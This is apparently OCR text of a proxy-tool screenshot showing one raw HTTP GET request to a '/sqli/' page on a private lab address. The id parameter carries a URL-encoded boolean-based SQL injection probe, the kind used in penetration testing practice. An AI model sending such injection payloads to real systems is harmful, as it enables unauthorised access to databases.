 Request Response
Pretty Raw Hex \n
1 GET /sqli/new.php?id=
1%29%29%29%20And%203971%3D3971%23 HTTP/1.1
2 Cache-Control: no-cache
3 User-Agent: Mozilla/5.0 (Windows; U; Windows NT
5.1; en-US; rv:1.9.1.6) Gecko/20091201
Firefox/3.5.6 (.NET CLR 3.5.30729) FBSMTWB
4 Host: 192.168.100.2
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9